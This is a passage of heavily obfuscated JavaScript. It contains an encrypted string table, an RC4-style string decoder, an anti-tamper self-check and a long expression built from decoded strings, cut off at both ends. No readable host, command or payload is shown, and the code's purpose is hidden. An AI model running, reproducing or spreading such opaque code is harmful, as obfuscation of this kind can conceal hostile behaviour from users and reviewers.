P4aW6idhW','WPRcVxtdLH0','WRFdPY8pWO0','WQtcVmowa0a','W4tcVGddQMe','WPlcVgpdNqS','B8kzAKnE','f8omECovWO8','WQOVWRaaW6m','W73cRCo2W7Dy','WO85WQtcOHm','W4C6WRBcSSkT','br7dVaZcJa','t8owWPJcJCks','FqmdW7v9','F3ddRvpcRq','W7H5W7i6W6O','FCkaW49DWQu','W6X6W5SKW4u','h8k9WPhcPZK','dCofWQdcVCkN','WR3cM8oSlKe','W68mWQqjCW','x8kPW6VdQhK','cfldQMxcTG','DI4RW5zt','W50TeCopWRG','mSoxxWNcVG','BSktA8oUoa','CIJdLY7cNa','WPdcMdGuWOK','W5yPfmoffG','umkiw0hcQW','W5RcPNtdTmo/','c8kXl8kYWQO','EcJdIdlcJa','cGJcRCoPeG','kCoMWRxcKmkq','WRddO8oBxsu','iSo0WRxcICkl','FCkLtCoJlW','W482cCobdG','DmopW7ZcOZC','g8ogW4boWP0','vSoqWOZdSCoH','hCkDW73cPYu','W4i5fmoefW','W5hcTtJdT1e','WOBcOCoyAXS','lmo8W4LuWOW','W6OlcmomfG','B8o/W6FcTam','WRpdTmoiWPRdKW','DSo0W6VcRry','WPdcUCoXDdS','W6WoWRWrEa','i8oPW5PRWP0','WOXEv8oNaW','WO/cNsefWPe','ESkMWOqTWOS','Cdu8W5ja','uCoAW4JcJdW','W4tcPYJdP0a','WOBcT3xdJau','C8kUWPtdPCok','WO0YWP7cRZK','y8kVWRZdQmob','abFcQ8oXeG','eYZdVCo5CG','WQnsWOiLW5S','WRBcPSoNhWO','WQiFW7m6nW','hLhdPNFcSa','aaNcQCo8dq','WOFcOCoimJ8','W4pcPIpdQLK','wmkJWQ/dO8oe','eMFcPbKD','v8keugBcSG','hmkWm8k+WQO','W7yubCoHhq','W4/dO8oWAWy','WQhdOGz5WQm','uruuW5Hq','WQ/cOSkAhKC','WROOWQObW7S','WPBcIqq/WO0','l8oRWQNcMSkx','sq/cLSkiW6O','WQ/dLSo0WQddQa','WQSODSoTnq','W54/WQVcSmk3','W7hcOmoSW6fr','WP7cId4mWOS','uaXXp8k/','WPRcVmo/mMu','w8kDWOGJWOK','A8kHtmoJmq','B8k9WR3dQCor','kmoDrGxcTa','A8kTqKvO','uSkWoIhcOq','WQxdOCoQoqy','WPSRWQlcVwa','WRyoW7a0pG','t8oYomoNWP4','WP4yW7Wdba','WORcU2NdJqK','W6VcTmoHW6PC','FCoEtmoAfa','W43cS2BdPCoO','WORcMmo2nYS','cbFcVSoBbW','wCksWORdG8of','CsJdJCo5rW','pCofuaZcUG','vbtcImkfW68','gbJdOq3cJa','umkNChRdKa','amk9jSk1WRi','WRrfCmojkG','EJqLW4Hp','xHXPmSkX','WPfux8oocG','WR1wjmogka','nCokWQZcU8kt','WO7dKmoCWPtdPq','tmovWPZdL8oR','f8oVW6RcJdW','W5ZcHmogW51E','WOBdJsTbWOS','uCoByW3cMW','W444WQdcQ8k2','WQZcH8onAaG','WRuSWP7cQs4','yYddJZhcKq','W4G0W4RdTL0','WOxcHSoIaIO','d8kSWO3cUZu','W5mMWRhcTCkR','WP4tW5S1mG','WPBcNCoYhsC','vWlcNmkCW6u','CCkMWOiMWPS','WR4QhmofWQy','q8k0W7j5WPq','uCohxYBcPG','FCkLWPeNWPC','W7xcLetdTCo+','W7zwc8ouoa','DCkVvvvU','W5TMWP/dN8o+','W7dcMNxdUSoC','WRNcG8oavWm','bSkMy8oHkW','W67cTCkjW4fs','vCoGW7dcQqy','DH1Hh8k0','W4RdMSoOWR/dKW','W44rfCohfa','BsSHW5no','WRdcO8ooiWW','y8kCW4TlWQ8','WO0oWPCJW5u','W6noW4aoW6a','nCoCWOldGJS','W65MW50NW4S','WRq5W7SzaW','jmoKWQRcL8kt','WRVcMCo+a1W','W5egWRlcT8ka','W6u3h8ofna','BSo8W6ZcVaC','yCo3W6pcOqi','WR00y8ofka','cGxcSmoJeq','W5KPh8o0WRO','WOWSWPtcII0','W6ZcH0ddTWK','WO8jWRFcVXm','luBcRHWh','W6xcNSomW4Py','Fmk4WRKFWO0','gN3dI1pcPW','v8oXWO3dTmov','qSkTW67dKfy','h8kMm8k+WQ4','pCoFW41rWQy','W5pcPI/dPu8','W6X1W5K8W50','t8oCW7ZcTbm','W7xcTHFdNuq','EIBdKCobtq','W7qoW5RdQvG','W4pcJrJdULC','WQu1WQuAW7m','W7tcR8oTW6nu','WPhdSSo1WPldPq','W6RcL0BdTCoI','zIGOW5TQ','yCkDWR0QWPq','WRtdSGXyWRi','WOJcMdijWOC','ESkJrmoTaq','WQFcRmopEcq','s8o1WQddKmou','WPBdLr3dMs0','WPxcHmoLaI8','pCoyW69hWQy','WPNdMCo5cwO','smoQjSoJWQ4','DZmWW4DF','W5aVW5/dVvy','kXhdIColda','b8kpW6ZcRbS','W5WVbSoxhq','DbKPW7i2','W5RcR8oovXm','WP3dRfGdWQK','BCkZWRldVCos','eGxdRrVcGa','W4aQd8ouca','s8kCseNcOa','vmk8wNhdUa','WO4lWQFcOa4','F8k0s8oHpa','WPhcUwldSmkm','f8kOd8ohWOO','DZ7dIc3cTW','WQu7WQmBW7q','W7nvW4ezW5W','hSkJW7/dGJC','zmokbSoiWQC','WRTjz8ozba','WPqWWQNcIJO','mmo3WPBcRCkx','wqVcN8kfW7e','oSkGWQhcGJ8','wCk6w1ldVW','bs5iW6XA','W4GWWR/cQ8k2','WPBcL2ZdL8kR','W5FcTJ3dOem','W4T2e8kMW74','qCoeeCowWOy','FZBdV8oUEG','W53cRaddM3K','zCkNwCoGpW','DuRdTCoSsW','W5jSWPZdGCo+','uI/dTJRcOa','ASkKwmo8la','W5LgWRBdG8o6','cCkQWPtcUdu','t8k8W4ddLLu','W5aLWRtcSSk8','w8kDWRWAWQy','DGVdId/cHW','cepdRM3cRq','W48nW4RdSsK','lCoaW4fxWQe','dCoLyYZcOq','WR7dLaDoWPe','t8oQWQddSmo8','W5rrW75cW54','vmkUW7SmWRu','DSkJz15J','W6ClWP4Pya','W4XEjSkdW7y','WRRcNmoyDWu','zYyUW41l','WPyjWRRcSa4','WO7cPgddIaK','W5pcN8oHW79s','WRpcQgJdTSkk','ASk6t8oUpq','faVcOCo8cq','WQddIIz3WOO','WRWDW6W9iq','WQxdJv3cLIvAAmocW7FdUSoEzwy','D8kZsejI','W4H6bmk0W7C','AWRdKdhcPW','amkzW7tcItS','uH19mSkX','cmkIpCkYWRG','y8k3xmoVnW','BmkNrSoGpa','uHydW6vr','W4eGhSojfq','sb98nSkP','AZi0W5vl','vCoiaCoWWQy','WOfmFSotga','WOtcRutdSci','t8o7W4lcItC','rmkVW4ZdKLC','WP/cP8onnwi','xSkAW68LWQq','FsJdJdtcIq','EJClW5nC','eSkQWOhcOsK','d8oyzIdcJa','gHpcRCoLba','WPi5W7OwpG','W61bWQZdT8oa','W7GgW7hdKv8','w8oWWRPJW58','WP55W6Otka','WPhcRmoUnYO','Ec3dRH7cHG','W5vJW70MW7O','ohFdOxtcKG','CJ90emkh','W5JdKq3dGeq','FCoRW6lcPbm','W4fPWOZdMmo3','B8o4W6RcSqO','W6BcICoIW6rf','W5CVW5hdSvC','W4GwW73dOuy','W4TalSkqW7u','WRlcMmoiAWm','WO8AWR7cOrW','uGddPHlcQW','sqjXmmkM','WROgW68Imq','WRSYWRmeW7e','WOddMY9eWQu','WPddO8o6DYu','kYFcKSoCmq','WO8YW4Se','n8olrW3cGq','e8kCW73cVWi','rCkZv8kciW','WOKMW5/cQs0','W5C1W4/dR1m','AtOJW4zb','umoQWPBdR8oz','wHJcOmkiW7K','lSofwqNcRq','ASkuxSoHpG','WRBcLmokBWS','pNxdKMVcSq','z8kdW5dcJIxdVCoH','WPhcHmo1cJS','d8kQWPxcUty','WPtcJtigWO8','bCkKoCkMW4e','eqddPb7cIG','tCkgmfxdKa','W4GOpCo3WP8','rCkAWPFdImoT','W7hcVSoXW6Tz','CIL1pCk+','WPdcMseZWQS','W6LFWQJdT8oa','W48GWPBcKSol','f8kLl8k4WRS','oetcVbGD','WOlcS27dT8ki','rXLUpmkY','d8k9WPpcUdS','WOJcOmojmhq','vHv1mSkM','A8kKkh9i','tqVdLJdcOq','FmkxWRFdTSoB','xSkisfJcTW','jSovxG7cSG','ubz/nSk0','WO9dxCojAW','W40rWR3cSCk/','aSkeWQVcPrW','vHpcKmkfW70','pSoErHRcSq','xb1okmk/','W5znimkgW7G','vCk3W4ddGvm','y8kDW5fjWRu','BbldHmoIua','WO7cLCoKcZe','WPFcTMNdRCkd','F8kWWQddPSoq','nmoKWRVcGmkc','BSozW7eKWQq','k8ojqaVcTa','W4S7WQFcPSkV','WOmNW6KvhG','WReUWQSzW6C','W6VcRSoJW7Lz'];function _0x1330385d(a,b){a=a-0xc6;var c=_0x1330385c[a];if(_0x1330385d['UExfxQ']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1330385d['adBJrF']=h,_0x1330385d['pfqYQn']={},_0x1330385d['UExfxQ']=!![];}var e=_0x1330385c[0x0],f=a+e,g=_0x1330385d['pfqYQn'][f];if(g===undefined){if(_0x1330385d['lLZOEG']===undefined){var i=function(j){this['rcvQQT']=j,this['KWOvok']=[0x1,0x0,0x0],this['oFrxMV']=function(){return'newState';},this['fMuuUP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ndYHpu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['PBJkCE']=function(){var j=new RegExp(this['fMuuUP']+this['ndYHpu']),k=j['test'](this['oFrxMV']['toString']())?--this['KWOvok'][0x1]:--this['KWOvok'][0x0];return this['OPnltG'](k);},i['prototype']['OPnltG']=function(j){if(!Boolean(~j))return j;return this['aZiMyX'](this['rcvQQT']);},i['prototype']['aZiMyX']=function(j){for(var k=0x0,l=this['KWOvok']['length'];k<l;k++){this['KWOvok']['push'](Math['round'](Math['random']())),l=this['KWOvok']['length'];}return j(this['KWOvok'][0x0]);},new i(_0x1330385d)['PBJkCE'](),_0x1330385d['lLZOEG']=!![];}c=_0x1330385d['adBJrF'](c,b),_0x1330385d['pfqYQn'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x1330385d;while(!![]){try{var c=-parseInt(R(0x482,'&a2^'))+-parseInt(R(0x13b0,'[8]G'))*-parseInt(R(0x661,'0@uk'))+parseInt(R(0xf1f,'zq5H'))+-parseInt(R(0xa16,'HXCk'))*-parseInt(R(0x6b0,'lk&K'))+parseInt(R(0x6a2,'t*nd'))*-parseInt(R(0x1105,'$Od4'))+-parseInt(R(0x5e5,'#jCP'))+-parseInt(R(0xc89,'HXCk'))*parseInt(R(0xe9,'uCfS'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1330385c,0xac2a2),!function(){var S=_0x1330385d,c={};c[S(0x631,'cZ4C')]=function(z,A){return z<A;},c[S(0xe20,'z3Ib')]=function(z,A){return z!==A;},c[S(0xf01,'AVbH')]=function(z,A){return z===A;},c[S(0x117,'#jCP')]=function(z,A){return z+A;},c[S(0xcc4,'%Hzc')]=function(z,A){return z*A;},c[S(0x265,'BKrW')]=function(z,A){return z-A;},c[S(0x1f0,'6HC0')]=function(z,A){return z+A;},c[S(0xb28,'NVar')]=function(z,A){return z===A;},c[S(0x2e5,'ivsh')]=function(z,A){return z===A;},c[S(0xd94,'#jkK')]=function(x,y,z,A,B,C,E,G,K,L,Q){return x(y,z,A,B,C,E,G,K,L,Q);},c[S(0xc83,'q]e#')]=function(z,A){return z||A;},c[S(0x28a,'$Od4')]=function(x,y){return x(y);},c[S(0xe1d,'OcGD')]=function(x){return x();},c[S(0xc9f,'$Od4')]=function(x,y,z,A,B,C,E,G){return x(y,z,A,B,C,E,G);},c[S(0x85b,'(knz')]=function(z,A){return z!==A;},c[S(0x12bb,'ivsh')]=function(z,A){return z!==A;},c[S(0xe31,'jxTT')]=function(z,A){return z!==A;},c[S(0x898,'q]e#')]=function(z,A){return z!==A;},c[S(0xabe,'&WvT')]=function(z,A){return z!==A;},c[S(0xf6,'3hBu')]=function(z,A){return z!==A;},c[S(0xd1,'z3Ib')]=function(x,y,z,A,B,C,E){return x(y,z,A,B,C,E);},c[S(0x1150,'ApjI')]=function(z,A){return z<A;},c[S(0x1229,'(knz')]=function(x,y){return x(y);},c[S(0xaf0,'0@uk')]=function(x,y,z,A,B){return x(y,z,A,B);},c[S(0xfed,'bElW')]=function(z,A){return z||A;},c[S(0x8c6,'Y^LM')]=S(0x9a7,'q]e#')+S(0x23a,'k&ks')+S(0xdeb,'NM2j')+S(0x152,'X6Ru')+S(0x141d,'8dJY')+S(0x115c,'%P@G')+S(0x139d,'z3Ib')+S(0xad0,'OcGD')+S(0xf2f,'&WvT')+S(0x66c,'ydeF')+S(0x237,'ZTPO')+S(0xca0,'VbPR')+S(0x1009,'9[Wi')+S(0xcfe,'lk&K')+S(0x206,'$Hs8')+S(0x144d,'5FOX')+S(0x9a9,'zq5H')+S(0x728,'uCfS')+S(0xc58,'z2W(')+S(0xda3,'GfiZ')+S(0x11d2,'6HC0')+S(0x121e,'5FOX')+S(0x4ac,'$Hs8')+S(0x130d,'q]e#')+S(0x279,'NVar')+S(0xa44,'Y&SD')+S(0x73d,'9[Wi')+S(0x12d5,'z2W(')+S(0xe5f,'[8]G')+S(0xb9e,'GfiZ')+S(0xc6c,'cd44')+S(0xa4c,'Y&SD')+S(0x5ee,'uCfS')+S(0xad1,'X6Ru')+S(0x3d0,'5FOX')+S(0xa7e,'HXCk')+S(0x79a,'9[Wi')+S(0xfb8,'zq5H')+S(0x9bc,'VbPR')+S(0x239,'lk&K')+S(0xe24,'q]e#')+S(0x131f,'^glM')+S(0xa76,'OcGD')+S(0x124c,'cd44')+S(0x855,'zq5H')+S(0x630,'8dJY')+S(0x69f,'[8]G')+S(0x497,'uCfS')+S(0x13ed,'P[!s')+S(0x9f7,'OcGD')+S(0x518,'RJPN')+S(0xa41,'GfiZ')+S(0x1355,'P[!s')+S(0xee2,'ivsh')+S(0xf17,'Y^LM')+S(0x131,'VbPR')+S(0x415,'K%V@')+S(0xb38,'GfiZ')+S(0x1177,'t*nd')+S(0xb20,'!K5M')+S(0xddf,'BKrW')+S(0xe02,'z2W(')+S(0x693,'#jkK')+S(0x117e,'$Hs8')+S(0xb97,'$Hs8')+S(0x7e8,'z2W(')+S(0xe5b,'uCfS')+S(0xffd,'X6Ru')+S(0x450,'Y^LM')+S(0xee6,'ApjI')+S(0x441,'zq5H')+S(0xa0a,'6HC0')+S(0x945,'^glM')+S(0x101,'#jkK')+S(0x643,'9[Wi')+S(0x122c,'(knz')+S(0x7cf,'ydeF')+S(0xcfa,'&a2^')+S(0xf79,'%P@G')+S(0xaf7,'ydeF')+S(0x4e1,'NM2j')+S(0x985,'Y&SD')+S(0x13ec,'^glM')+S(0xe69,'X6Ru')+S(0x33e,'$Hs8')+S(0x5a1,'$Hs8')+S(0x11b7,'ivsh')+S(0xe1c,'ydeF')+S(0xa6f,'t*nd')+S(0x318,'(knz')+S(0x3e4,'$Hs8')+S(0xbc0,'Y&SD')+S(0x16c,'BKrW')+S(0x1180,'OcGD')+S(0x646,'AVbH')+S(0x6f3,'3hBu')+S(0xd0b,'6HC0')+S(0x1368,'zq5H')+S(0xe9b,'OcGD')+S(0x106a,'&WvT')+S(0x1381,'P[!s')+S(0x9ae,'(knz')+S(0x115d,'NM2j')+S(0x113c,'k&ks')+S(0x543,'&WvT')+S(0xebc,'[8]G')+S(0x8f7,'zq5H')+S(0x1011,'OcGD')+S(0x30e,'P[!s')+S(0x74a,'q]e#')+S(0x431,'#jCP')+S(0x104b,'5FOX')+S(0x5b2,'&WvT')+S(0x124d,'Y&SD')+S(0xa99,'Y^LM')+S(0x12cb,'^glM')+S(0x10e,'zq5H')+S(0xd26,'bElW')+S(0x32c,'uCfS')+S(0x42d,'0@uk')+S(0xd3b,'3hBu')+S(0x10e9,'Y^LM')+S(0x979,'4RkJ')+S(0x15a,'z2W(')+S(0xeb3,'K%V@')+S(0x4e2,'#jCP')+S(0x13e1,'ZTPO')+S(0xe49,'uCfS')+S(0xa38,'lk&K')+S(0xb5b,'ydeF')+S(0xb48,'z3Ib')+S(0xd41,'K%V@')+S(0x1207,'%P@G')+S(0xa39,'t*nd')+S(0x923,'RJPN')+S(0x58b,'P[!s')+S(0x124a,'ydeF')+S(0x323,'$Od4')+S(0xc15,'cZ4C')+S(0x81b,'bElW')+S(0x26e,'6HC0')+S(0x1241,'GfiZ')+S(0x26a,'HXCk')+S(0x20d,'K%V@')+S(0x737,'ZTPO')+S(0xacc,'(knz')+S(0x12b9,'8dJY')+S(0xa57,'jxTT')+S(0xf57,'jHsb')+S(0xbb7,'Y^LM')+S(0x101d,'Y^LM')+S(0xb36,'Y^LM')+S(0xba2,'HXCk')+S(0x12ba,'Y^LM')+S(0x9f3,'3hBu')+S(0xbc9,'8dJY')+S(0xe51,'cZ4C')+S(0x502,'P[!s')+S(0x6c8,'OcGD')+S(0xbcc,'%Hzc')+S(0x742,'GfiZ')+S(0xe63,'GfiZ')+S(0xbfd,'AVbH')+S(0xefa,'z3Ib')+S(0x521,'#jCP')+S(0x1fd,'5FOX')+S(0x356,'#jkK')+S(0xbad,'cd44')+S(0x1052,'ydeF')+S(0x13a2,'k&ks')+S(0xe34,'#jCP')+S(0x3d4,'BKrW')+S(0x109d,'Y&SD')+S(0x6d9,'!K5M')+S(0x7c6,'OcGD')+S(0xc96,'#jkK')+S(0x616,'cd44')+S(0x8b3,'AVbH')+S(0x1104,'$Od4')+S(0xe57,'ZTPO')+S(0x972,'lk&K')+S(0x6a6,'OcGD')+S(0xa01,'8dJY')+S(0x10e7,'$Hs8')+S(0x527,'RJPN')+S(0xcca,'ivsh')+S(0x6b3,'GfiZ')+S(0x500,'ivsh')+S(0x55e,'Y^LM')+S(0x1374,'k&ks')+S(0x10f,'ydeF')+S(0x447,'uCfS')+S(0xde8,'K%V@')+S(0x428,'BKrW')+S(0x134f,'&WvT')+S(0xea5,'jxTT')+S(0x110f,'ApjI')+S(0xd3a,'&a2^')+S(0xf8c,'[8]G')+S(0x6a8,'RJPN')+(S(0xe7b,'0@uk')+S(0x122e,'P[!s')+S(0xbbf,'#jCP')+S(0x136f,'&a2^')+S(0x11d7,'ydeF')+S(0x1154,'t*nd')+S(0x1135,'q]e#')+S(0x413,'lk&K')+S(0x13af,'Y^LM')+S(0x99a,'ivsh')+S(0x2ce,'[8]G')+S(0xa04,'jHsb')+S(0x7b0,'8dJY')+S(0xc03,'cZ4C')+S(0x31e,'8dJY')+S(0x720,'t*nd')+S(0x132d,'RJPN')+S(0x6eb,'z2W(')+S(0xca4,'jHsb')+S(0x42b,'t*nd')+S(0xc07,'6HC0')+S(0x936,'P[!s')+S(0x7e3,'OcGD')+S(0x1249,'6HC0')+S(0x366,'&WvT')+S(0x1157,'^glM')+S(0xb09,'&a2^')+S(0x994,'(knz')+S(0x4a8,'ApjI')+S(0x10c6,'&a2^')+S(0xd68,'RJPN')+S(0x689,'jxTT')+S(0xc4a,'jxTT')+S(0x76b,'%P@G')+S(0x1181,'jxTT')+S(0x1125,'VbPR')+S(0x475,'0@uk')+S(0x7b8,'6HC0')+S(0x246,'%Hzc')+S(0x281,'k&ks')+S(0x10a0,'NVar')+S(0xe0a,'(knz')+S(0xa25,'!K5M')+S(0xd96,'jxTT')+S(0x1250,'[8]G')+S(0x709,'q]e#')+S(0x769,'lk&K')+S(0x28e,'$Hs8')+S(0x7bb,'BKrW')+S(0x8e0,'8dJY')+S(0x1462,'P[!s')+S(0x1178,'NM2j')+S(0xb43,'4RkJ')+S(0xa5a,'%Hzc')+S(0x100f,'z2W(')+S(0x10e3,'lk&K')+S(0x2b1,'ZTPO')+S(0xb46,'%P@G')+S(0x104a,'Y^LM')+S(0x1367,'5FOX')+S(0x409,'&a2^')+S(0x3c7,'NVar')+S(0xdbb,'cd44')+S(0x1156,'9[Wi')+S(0x13f9,'VbPR')+S(0x12b6,'z3Ib')+S(0x26c,'Y^LM')+S(0x1324,'(knz')+S(0x11be,'P[!s')+S(0x312,'!K5M')+S(0xfde,'^glM')+S(0x6a5,'%Hzc')+S(0x7ce,'#jkK')+S(0x79d,'Y&SD')+S(0xbce,'zq5H')+S(0x79b,'cZ4C')+S(0xbae,'OcGD')+S(0xa14,'#jkK')+S(0x12e2,'#jCP')+S(0x896,'RJPN')+S(0x1055,'z3Ib')+S(0x7fe,'3hBu')+S(0x340,'GfiZ')+S(0xed0,'q]e#')+S(0x674,'8dJY')+S(0x13da,'RJPN')+S(0xb19,'P[!s')+S(0x1119,'X6Ru')+S(0x10dc,'OcGD')+S(0x3fa,'4RkJ')+S(0x516,'4RkJ')+S(0xd34,'^glM')+S(0xdfa,'GfiZ')+S(0xcf3,'ivsh')+S(0xa67,'ApjI')+S(0x4f1,'#jCP')+S(0x1294,'z2W(')+S(0x505,'uCfS')+S(0x1456,'q]e#')+S(0xc4e,'4RkJ')+S(0x15b,'P[!s')+S(0xf2b,'ydeF')+S(0x414,'uCfS')+S(0x124f,'$Od4')+S(0x608,'!K5M')+S(0xb77,'#jCP')+S(0x120a,'$Od4')+S(0xcab,'lk&K')+S(0xf6c,'0@uk')+S(0xdaf,'Y^LM')+S(0xc05,'X6Ru')+S(0x83e,'K%V@')+S(0x865,'[8]G')+S(0x11cb,'GfiZ')+S(0xeea,'jHsb')+S(0x8bd,'z2W(')+S(0xef9,'(knz')+S(0x9e1,'ydeF')+S(0x17d,'BKrW')+S(0x1262,'X6Ru')+S(0x5eb,'8dJY')+S(0x2de,'uCfS')+S(0x1216,'lk&K')+S(0xeb9,'$Hs8')+S(0x718,'z3Ib')+S(0x9bd,'ivsh')+S(0x195,'ApjI')+S(0x1282,'NM2j')+S(0x56c,'8dJY')+S(0xfac,'#jCP')+S(0x71c,'X6Ru')+S(0x1a6,'Y&SD')+S(0x84e,'Y&SD')+S(0xa56,'6HC0')+S(0x5f3,'%Hzc')+S(0xdb4,'VbPR')+S(0xcda,'3hBu')+S(0x820,'RJPN')+S(0x60c,'#jCP')+S(0xc4c,'ydeF')+S(0x7e1,'P[!s')+S(0x7b9,'6HC0')+S(0xce0,'8dJY')+S(0x1067,'6HC0')+S(0x77b,'cd44')+S(0x59a,'GfiZ')+S(0x404,'z2W(')+S(0x3e8,'X6Ru')+S(0x410,'cZ4C')+S(0x9f4,'Y^LM')+S(0x5c6,'%Hzc')+S(0x129b,'X6Ru')+S(0x3de,'uCfS')+S(0x958,'uCfS')+S(0xd37,'[8]G')+S(0xb5d,'BKrW')+S(0xfb2,'k&ks')+S(0xdb6,'X6Ru')+S(0x1a0,'P[!s')+S(0x89e,'Y&SD')+S(0x947,'%P@G')+S(0x119f,'uCfS')+S(0xfae,'ydeF')+S(0x1cb,'BKrW')+S(0xa7d,'P[!s')+S(0xeeb,'%P@G')+S(0x91b,'8dJY')+S(0xc22,'%Hzc')+S(0xe8f,'%Hzc')+S(0x4b8,'k&ks')+S(0x929,'RJPN')+S(0x98f,'Y&SD')+S(0xd5b,'jxTT')+S(0x96e,'(knz')+S(0x13ac,'[8]G')+S(0xddc,'(knz')+S(0x7a3,'(knz')+S(0xdcd,'z2W(')+S(0x153,'RJPN')+S(0xcf5,'Y&SD')+S(0xd80,'^glM')+S(0x1f4,'5FOX')+S(0x10eb,'ApjI')+S(0x1b7,'^glM')+S(0xd62,'VbPR')+S(0x7d3,'cZ4C')+S(0xef7,'&WvT')+S(0x1cc,'#jkK')+S(0xc5f,'#jCP')+S(0x8c9,'jHsb')+S(0xe41,'RJPN')+S(0x11f5,'RJPN')+S(0xb18,'!K5M')+S(0xc94,'RJPN')+S(0x107b,'ivsh')+S(0x277,'bElW')+S(0x10bd,'NM2j')+S(0x11e2,'t*nd')+S(0xf45,'RJPN')+S(0x1076,'GfiZ'))+(S(0xe81,'VbPR')+S(0x764,'ApjI')+S(0x1165,'P[!s')+S(0x2f7,'$Od4')+S(0x926,'lk&K')+S(0x5e0,'OcGD')+S(0x1e9,'X6Ru')+S(0xf5e,'[8]G')+S(0x680,'AVbH')+S(0x6f2,'[8]G')+S(0xef6,'%P@G')+S(0x1398,'uCfS')+S(0x6e2,'uCfS')+S(0x36c,'!K5M')+S(0x6c2,'RJPN')+S(0xd76,'ZTPO')+S(0x4d5,'bElW')+S(0x14a,'%P@G')+S(0x90e,'$Od4')+S(0xc70,'#jCP')+S(0x5da,'$Od4')+S(0xf63,'%Hzc')+S(0xf4a,'0@uk')+S(0x802,'!K5M')+S(0x122,'jHsb')+S(0x1de,'Y^LM')+S(0x1362,'Y^LM')+S(0x10ef,'HXCk')+S(0x59f,'z2W(')+S(0x282,'#jCP')+S(0x597,'bElW')+S(0x8d7,'cZ4C')+S(0x5e8,'BKrW')+S(0xd19,'Y^LM')+S(0x8d6,'ApjI')+S(0x13ff,'NM2j')+S(0x510,'z3Ib')+S(0x8d9,'%Hzc')+S(0x11a7,'z3Ib')+S(0x2c1,'BKrW')+S(0x845,'NM2j')+S(0x501,'%P@G')+S(0x122d,'[8]G')+S(0xa37,'0@uk')+S(0xd4e,'5FOX')+S(0x1123,'#jCP')+S(0x1017,'X6Ru')+S(0x1430,'NM2j')+S(0x1065,'%Hzc')+S(0x8a4,'3hBu')+S(0x983,'jHsb')+S(0xc91,'NVar')+S(0x4fc,'3hBu')+S(0x1138,'AVbH')+S(0x103b,'bElW')+S(0x1279,'&a2^')+S(0x47d,'cZ4C')+S(0x3b8,'ivsh')+S(0x146b,'jxTT')+S(0xdd9,'!K5M')+S(0x60e,'jxTT')+S(0x3f3,'HXCk')+S(0x10f7,'HXCk')+S(0xe7,'P[!s')+S(0x11cd,'5FOX')+S(0x8e4,'z2W(')+S(0x113f,'q]e#')+S(0x126a,'OcGD')+S(0x857,'lk&K')+S(0xde,'[8]G')+S(0x143f,'lk&K')+S(0x788,'GfiZ')+S(0x9cb,'^glM')+S(0x1b1,'VbPR')+S(0xbd1,'BKrW')+S(0x11db,'Y&SD')+S(0xf5b,'HXCk')+S(0x13e9,'5FOX')+S(0x1d0,'&a2^')+S(0x13fb,'4RkJ')+S(0x17c,'HXCk')+S(0x69d,'[8]G')+S(0xdda,'#jkK')+S(0x9fb,'%Hzc')+S(0xb07,'ydeF')+S(0x8f4,'&WvT')+S(0xe4e,'k&ks')+S(0x6b2,'VbPR')+S(0xa63,'#jkK')+S(0xc2c,'0@uk')+S(0x9c3,'^glM')+S(0x496,'3hBu')+S(0xc8,'z2W(')+S(0x258,'jHsb')+S(0xea4,'^glM')+S(0x1173,'!K5M')+S(0x12d1,'#jkK')+S(0x852,'VbPR')+S(0x13ce,'OcGD')+S(0x114e,'^glM')+S(0x908,'jxTT')+S(0xd9b,'!K5M')+S(0x10d4,'Y^LM')+S(0x75f,'P[!s')+S(0xbe5,'z3Ib')+S(0xd90,'VbPR')+S(0x10de,'jHsb')+S(0xe25,'Y&SD')+S(0x741,'ZTPO')+S(0xa3a,'cd44')+S(0x7d2,'ivsh')+S(0x4be,'Y&SD')+S(0x1148,'%Hzc')+S(0x713,'q]e#')+S(0x1141,'%Hzc')+S(0x11e7,'AVbH')+S(0x129a,'(knz')+S(0x671,'4RkJ')+S(0xb61,'HXCk')+S(0x57e,'cZ4C')+S(0x526,'3hBu')+S(0x1075,'3hBu')+S(0x55b,'!K5M')+S(0x4e4,'0@uk')+S(0xc06,'zq5H')+S(0x13cd,'Y^LM')+S(0xbfa,'z3Ib')+S(0x1145,'t*nd')+S(0x653,'X6Ru')+S(0xdd2,'zq5H')+S(0xa0b,'ApjI')+S(0xffb,'VbPR')+S(0x1019,'jHsb')+S(0xa82,'OcGD')+S(0x113b,'^glM')+S(0x3b4,'9[Wi')+S(0xac5,'k&ks')+S(0xcd0,'&WvT')+S(0x611,'(knz')+S(0x5c2,'cZ4C')+S(0xd70,'NM2j')+S(0x38e,'NVar')+S(0x299,'6HC0')+S(0x736,'ZTPO')+S(0x1124,'lk&K')+S(0x42f,'GfiZ')+S(0x1388,'cd44')+S(0x135b,'#jCP')+S(0xa9b,'%Hzc')+S(0x827,'%Hzc')+S(0xd84,'[8]G')+S(0x70d,'AVbH')+S(0x11c8,'OcGD')+S(0x59e,'OcGD')+S(0x7d7,'k&ks')+S(0x5e9,'lk&K')+S(0x1132,'ydeF')+S(0x962,'ZTPO')+S(0x603,'jHsb')+S(0x90b,'ydeF')+S(0x109b,'z2W(')+S(0x5d2,'Y^LM')+S(0x11b3,'%P@G')+S(0x470,'cZ4C')+S(0xdfd,'NM2j')+S(0x9ec,'^glM')+S(0x242,'bElW')+S(0x1036,'#jCP')+S(0xe59,'t*nd')+S(0x3d7,'cZ4C')+S(0xb5a,'%Hzc')+S(0x1e0,'$Hs